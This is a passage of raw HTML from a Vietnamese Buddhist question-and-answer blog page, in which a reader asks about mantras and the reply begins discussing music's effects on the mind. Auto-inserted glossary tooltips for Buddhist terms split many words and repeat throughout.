kh&ocirc;ng c&oacute; ngh&#297;a l&agrave; l&agrave; th&#7871; gi&#7899;i t&#432;&#417;ng &#273;&#7889;i kh&ocirc;ng c&oacute; th&#7921;c t&#7841;i g&igrave; c&#7843;. Khi c&aacute;c s&#432; n&oacute;i t&#7845;t c&#7843; hi&#7879;n t&#432;&#7907;ng &#273;&#7873;u l&agrave; h&#432; v&#7885;ng th&igrave; h&#7885; mu&#7889;n n&oacute;i r&#7857;ng, so v&#7899;i T&acirc;m, th&#7871; gi&#7899;i do c&aacute;c gi&aacute;c quan nh&#7853;n bi&#7871;t l&agrave; m&#7897;t h&igrave;nh th&aacute;i phi&#7871;n di&#7879;n v&agrave; c&oacute; gi&#7899;i h&#7841;n v&#7873; Ch&acirc;n L&yacute;, nh&#432; th&#7871; n&oacute; ch&#7881; gi&#7889;ng nh&#432; gi&#7845;c m&#7897;ng. &nbsp; &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/me-hoac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>m&ecirc; ho&#7863;c</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&uacute;ng Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Sattava (Thu&#7853;t ng&#7919;). Ti&#7871;ng Ph&#7841;n l&agrave; T&aacute;t &#273;&oacute;a, B&#7897;c h&ocirc; thi&#7879;n na. C&aacute;ch d&#7883;ch m&#7899;i l&agrave; h&#7919;u t&igrave;nh, c&aacute;ch d&#7883;ch c&#361; l&agrave; ch&uacute;ng sinh. Ch&uacute;ng sinh c&oacute; nhi&#7873;u ngh&#297;a:&lt;br /&gt;1) T&#7845;t c&#7843; lo&agrave;i c&oacute; s&#7921; s&#7889;ng &#273;&#7873;u g&#7885;i l&agrave; ch&uacute;ng sanh, nh&#432; c&aacute;c lo&agrave;i &#273;&#7897;ng v&#7853;t v&agrave; th&#7921;c v&#7853;t, h&#7919;u t&igrave;nh v&agrave; v&ocirc; t&igrave;nh.&lt;br /&gt;2) Ch&uacute;ng c&oacute; ngh&#297;a l&agrave; r&#7845;t nhi&#7873;u ; Sanh ngh&#297;a l&agrave; sanh kh&#7903;i: do n&#259;m &#7845;m, c&aacute;c duy&ecirc;n h&ograve;a h&#7907;p th&agrave;nh nh&#7919;ng v&#7853;t c&oacute; s&#7921; s&#7889;ng t&#432;&#417;ng t&#7909;c, g&#7885;i l&agrave; ch&uacute;ng sanh.&lt;br /&gt;3) Tr&#7843;i qua nhi&#7873;u phen s&#7889;ng ch&#7871;t lu&acirc;n h&#7891;i trong c&#7843;nh gi&#7899;i c&aacute;c lo&agrave;i h&#7919;u t&igrave;nh.&nbsp;Kh&ocirc;ng g&#7885;i l&agrave; ch&uacute;ng t&#7917;, b&#7903;i v&igrave; c&oacute; s&#7889;ng &#7855;t c&oacute; ch&#7871;t, cho n&ecirc;n ch&#7881; n&ecirc;u ch&#7919; sinh &#273;&#7841;i di&#7879;n&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&uacute;ng sanh</a>? Mong qu&yacute; B&aacute;o <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/giai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Gi&#7843;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Hi&#7875;u.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/giai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>gi&#7843;i</a> th&iacute;ch cho t&ocirc;i r&otilde; h&#417;n v&#7873; v<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/an/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7844;n</div><div class=glossaryItemBody>&#9679; (S. Mudra). D&ugrave;ng &#273;&#7847;u ng&oacute;n tay v&#7869; h&igrave;nh g&#7885;i l&agrave; b&#7855;t &#7845;n. Theo Ph&#7853;t gi&aacute;o M&#7853;t t&ocirc;ng th&igrave; nh&#7919;ng h&igrave;nh v&#7869; b&#7857;ng &#273;&#7847;u ng&oacute;n tay c&oacute; c&ocirc;ng n&#259;ng th&#7847;n di&#7879;u, gi&uacute;p cho s&#7921; tu h&#7885;c t&#7845;n t&#7899;i, gi&uacute;p &#273;&#7883;nh t&acirc;m, g&#7885;i s&#7921; h&#7895; tr&#7907; c&#7911;a ch&#432; Ph&#7853;t, B&#7891; T&aacute;t v&agrave; c&aacute;c v&#7883; Th&#7847;n. C&oacute; ng&#432;&#7901;i cho r&#7857;ng, c&aacute;c ki&#7875;u &#273;&#7913;ng, ng&#7891;i, b&#7855;t tay, x&#7871;p ch&acirc;n c&#7911;a c&aacute;c t&#432;&#7907;ng Ph&#7853;t v&agrave; B&#7891; T&aacute;t, A-la-h&aacute;n trong c&aacute;c &#273;&#7873;n ch&ugrave;a, &#273;&#7873;u l&agrave; &#7845;n, v&agrave; m&#7895;i m&#7897;t th&#7871; &#273;&#7913;ng, ng&#7891;i, th&#7871; tay, ch&acirc;n nh&#432; v&#7853;y &#273;&#7873;u c&oacute; s&#7913;c c&#7843;m h&oacute;a thuy&#7871;t ph&#7909;c ri&ecirc;ng c&#7911;a n&oacute;. T&#7845;t nhi&ecirc;n, c&oacute; nh&#7919;ng Ph&#7853;t t&#7917; thu&#7897;c c&aacute;c t&ocirc;ng ph&aacute;i Ph&#7853;t gi&aacute;o kh&aacute;c nhau kh&ocirc;ng tin v&agrave;o c&ocirc;ng n&#259;ng c&#7911;a &#7845;n quy&#7871;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/an/&quot;>Term details</a></div>" >&#7845;n</a> &#273;&#7873; n&agrave;y.</i></strong></p>
<p style="text-align: justify;" align="right"><strong>(&#272;&#7912;C TRUNG, trungphanc@yahoo.c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/om/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Om</div><div class=glossaryItemBody>&#9679; &Acirc;m thi&ecirc;ng li&ecirc;ng n&agrave;y l&agrave; m&#7897;t trong nh&#7919;ng Ch&#417;n &acirc;m trong Ph&#7853;t Gi&aacute;o M&#7853;t Gi&aacute;o.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/om/&quot;>Term details</a></div>" >om</a>.vn)</strong></p>
<p style="text-align: justify;"><b>&#272;&Aacute;P:&nbsp;</b>B&#7841;n &#272;&#7913;c Trung th&acirc;n m&#7871;n!</p>
<p style="text-align: justify;" align="left">Ai c&#361;ng bi&#7871;t r&otilde; v&#7873; nh&#7919;ng t&aacute;c d&#7909;ng &#273;a chi&#7873;u c&#7911;a &acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c &#273;&#7889;i v&#7899;i &#273;&#7901;i s&#7889;ng con ng&#432;&#7901;i. &Acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c ch&acirc;n ch&iacute;nh s&#7869; khi&#7871;n th&#259;ng hoa tinh th&#7847;n, th&#432; gi&atilde;n, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/giai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Gi&#7843;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Hi&#7875;u.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/giai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>gi&#7843;i</a> t&#7887;a nh&#7919;ng c&#7843;m x&uacute;c ti&ecirc;u c&#7921;c, gi&uacute;p ng&#432;&#7901;i nghe ph<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/an/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7844;n</div><div class=glossaryItemBody>&#9679; (S. Mudra). D&ugrave;ng &#273;&#7847;u ng&oacute;n tay v&#7869; h&igrave;nh g&#7885;i l&agrave; b&#7855;t &#7845;n. Theo Ph&#7853;t gi&aacute;o M&#7853;t t&ocirc;ng th&igrave; nh&#7919;ng h&igrave;nh v&#7869; b&#7857;ng &#273;&#7847;u ng&oacute;n tay c&oacute; c&ocirc;ng n&#259;ng th&#7847;n di&#7879;u, gi&uacute;p cho s&#7921; tu h&#7885;c t&#7845;n t&#7899;i, gi&uacute;p &#273;&#7883;nh t&acirc;m, g&#7885;i s&#7921; h&#7895; tr&#7907; c&#7911;a ch&#432; Ph&#7853;t, B&#7891; T&aacute;t v&agrave; c&aacute;c v&#7883; Th&#7847;n. C&oacute; ng&#432;&#7901;i cho r&#7857;ng, c&aacute;c ki&#7875;u &#273;&#7913;ng, ng&#7891;i, b&#7855;t tay, x&#7871;p ch&acirc;n c&#7911;a c&aacute;c t&#432;&#7907;ng Ph&#7853;t v&agrave; B&#7891; T&aacute;t, A-la-h&aacute;n trong c&aacute;c &#273;&#7873;n ch&ugrave;a, &#273;&#7873;u l&agrave; &#7845;n, v&agrave; m&#7895;i m&#7897;t th&#7871; &#273;&#7913;ng, ng&#7891;i, th&#7871; tay, ch&acirc;n nh&#432; v&#7853;y &#273;&#7873;u c&oacute; s&#7913;c c&#7843;m h&oacute;a thuy&#7871;t ph&#7909;c ri&ecirc;ng c&#7911;a n&oacute;. T&#7845;t nhi&ecirc;n, c&oacute; nh&#7919;ng Ph&#7853;t t&#7917; thu&#7897;c c&aacute;c t&ocirc;ng ph&aacute;i Ph&#7853;t gi&aacute;o kh&aacute;c nhau kh&ocirc;ng tin v&agrave;o c&ocirc;ng n&#259;ng c&#7911;a &#7845;n quy&#7871;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/an/&quot;>Term details</a></div>" >&#7845;n</a> ch<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/an/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7844;n</div><div class=glossaryItemBody>&#9679; (S. Mudra). D&ugrave;ng &#273;&#7847;u ng&oacute;n tay v&#7869; h&igrave;nh g&#7885;i l&agrave; b&#7855;t &#7845;n. Theo Ph&#7853;t gi&aacute;o M&#7853;t t&ocirc;ng th&igrave; nh&#7919;ng h&igrave;nh v&#7869; b&#7857;ng &#273;&#7847;u ng&oacute;n tay c&oacute; c&ocirc;ng n&#259;ng th&#7847;n di&#7879;u, gi&uacute;p cho s&#7921; tu h&#7885;c t&#7845;n t&#7899;i, gi&uacute;p &#273;&#7883;nh t&acirc;m, g&#7885;i s&#7921; h&#7895; tr&#7907; c&#7911;a ch&#432; Ph&#7853;t, B&#7891; T&aacute;t v&agrave; c&aacute;c v&#7883; Th&#7847;n. C&oacute; ng&#432;&#7901;i cho r&#7857;ng, c&aacute;c ki&#7875;u &#273;&#7913;ng, ng&#7891;i, b&#7855;t tay, x&#7871;p ch&acirc;n c&#7911;a c&aacute;c t&#432;&#7907;ng Ph&#7853;t v&agrave; B&#7891; T&aacute;t, A-la-h&aacute;n trong c&aacute;c &#273;&#7873;n ch&ugrave;a, &#273;&#7873;u l&agrave; &#7845;n, v&agrave; m&#7895;i m&#7897;t th&#7871; &#273;&#7913;ng, ng&#7891;i, th&#7871; tay, ch&acirc;n nh&#432; v&#7853;y &#273;&#7873;u c&oacute; s&#7913;c c&#7843;m h&oacute;a thuy&#7871;t ph&#7909;c ri&ecirc;ng c&#7911;a n&oacute;. T&#7845;t nhi&ecirc;n, c&oacute; nh&#7919;ng Ph&#7853;t t&#7917; thu&#7897;c c&aacute;c t&ocirc;ng ph&aacute;i Ph&#7853;t gi&aacute;o kh&aacute;c nhau kh&ocirc;ng tin v&agrave;o c&ocirc;ng n&#259;ng c&#7911;a &#7845;n quy&#7871;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/an/&quot;>Term details</a></div>" >&#7845;n</a>, tin t&#432;&#7903;ng, y&ecirc;u &#273;&#7901;i v&agrave; vui s&#7889;ng h&#417;n. Ng&#432;&#7907;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a>, m&#7897;t s&#7889; lo&#7841;i h&igrave;nh &acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c c&oacute; t&iacute;nh <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kich/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;K&iacute;ch&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#35027;) c&oacute; ngh&#297;a g&#7889;c l&agrave; v&#7841;t &aacute;o, ho&#7863;c c&aacute;i t&#7845;m &#273;&#7883;u (t&#7845;m v&#7843;i c&oacute; d&acirc;y bu&#7897;c b&#7889;n g&oacute;c &#273;&#7875; bu&#7897;c &#273;&#7913;a con v&agrave;o l&#432;ng m&#7865;). Do v&#7853;y, c&oacute; m&#7897;t s&#7889; v&#7883; c&#7893; &#273;&#7913;c c&ograve;n cho r&#7857;ng &ldquo;y k&iacute;ch&rdquo; l&agrave; v&#7841;t &aacute;o.  &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kich/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>k&iacute;ch</a> &#273;&#7897;ng l&agrave;m cho cu&#7891;ng lo&#7841;n, ho&#7863;c khi&#7871;n ng&#432;&#7901;i nghe s&#7847;u th&#7843;m, u m&ecirc;, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n t&#7921; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;S&aacute;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&#7913;c S&aacute;t &#272;a La, d&#7883;ch &acirc;m ti&#7871;ng Ph&#7841;n, c&oacute; ba ngh&#297;a 1-C&otilde;i &#273;&#7845;t, 2-V&#361; tr&#7909; l&#7899;n, 3-Th&aacute;p ch&ugrave;a;&lt;br /&gt;&#9679; (&#21070;) l&agrave; Ph&#7853;t s&aacute;t, t&#7913;c c&otilde;i Ph&#7853;t, c&ograve;n g&#7885;i l&agrave; &ldquo;s&aacute;t &#273;&#7897;&rdquo;. M&#7897;t c&otilde;i Ph&#7853;t nh&#7887; nh&#7845;t s&#7869; l&agrave; m&#7897;t tam thi&ecirc;n &#273;&#7841;i thi&ecirc;n th&#7871; gi&#7899;i. Do c&oacute; v&ocirc; l&#432;&#7907;ng v&ocirc; bi&ecirc;n c&otilde;i Ph&#7853;t ch&#7859;ng th&#7875; t&iacute;nh k&#7875; &#273;&#432;&#7907;c n&ecirc;n d&ugrave;ng ch&#7919; &ldquo;h&#7843;i&rdquo; (bi&#7875;n c&#7843;) &#273;&#7875; h&igrave;nh dung s&#7889; l&#432;&#7907;ng c&aacute;c c&otilde;i Ph&#7853;t.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>s&aacute;t</a>. Trong nhi&#7873;u <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ton-giao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&ocirc;n Gi&aacute;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Religion) hi&#7875;u theo quan &#273;i&#7875;m T&acirc;y ph&#432;&#417;ng lu&ocirc;n li&ecirc;n quan &#273;&#7871;n m&#7897;t &#273;&#7845;ng S&aacute;ng Th&#7871;, quy k&#7871;t v&#361; tr&#7909; do m&#7897;t &#273;&#7845;ng thi&ecirc;ng li&ecirc;ng t&#7841;o ra, n&ecirc;n n&oacute;i t&ocirc;n gi&aacute;o l&agrave; Tha, kh&ocirc;ng nh&#7845;n m&#7841;nh &#273;&#7871;n t&#7921; t&acirc;m nh&#432; Ph&#7853;t gi&aacute;o.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ton-giao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&ocirc;n gi&aacute;o</a> v&agrave; t&iacute;n ng&#432;&#7905;ng, &acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c c&oacute; vai tr&ograve; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ket/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;K&#7871;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; m&#7897;t t&ecirc;n kh&aacute;c c&#7911;a phi&#7873;n n&atilde;o. &ldquo;K&#7871;t&rdquo; ngh&#297;a l&agrave; th&#7855;t bu&#7897;c, r&agrave;ng bu&#7897;c. C&aacute;c th&#7913; phi&#7873;n n&atilde;o tr&oacute;i bu&#7897;c ch&uacute;ng sinh trong v&ograve;ng sinh t&#7917; 